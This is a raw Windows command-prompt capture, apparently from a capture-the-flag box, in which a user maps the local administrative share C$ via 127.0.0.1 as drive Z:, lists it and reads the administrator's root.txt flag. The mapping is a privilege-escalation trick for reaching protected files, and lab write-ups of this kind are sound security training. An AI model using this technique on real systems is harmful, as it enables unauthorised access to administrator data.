 C:\Users\Batman\Documents>net use Z: \\127.0.0.1\C$
net use Z: \\127.0.0.1\C$
The command completed successfully.
C:\Users\Batman\Documents>z:
z:
Z:\>dir
dir
 Volume in drive Z has no label.
 Volume Serial Number is CABE-D98C
 Directory of Z:\
02/03/2019  06:30 PM    <DIR>          inetpub
09/15/2018  12:49 PM    <DIR>          PerfLogs
02/03/2019  09:29 AM    <DIR>          Program Files
09/15/2018  02:36 PM    <DIR>          Program Files (x86)
02/01/2019  09:56 AM    <DIR>          tomcat
02/03/2019  06:54 PM    <DIR>          Users
02/03/2019  06:09 PM    <DIR>          Windows
               0 File(s)              0 bytes
               7 Dir(s)   4,537,167,872 bytes free
Z:\>type users\administrator\desktop\root.txt
type users\administrator\desktop\root.txt
c9e183f2830c05777a9152ad06ec262f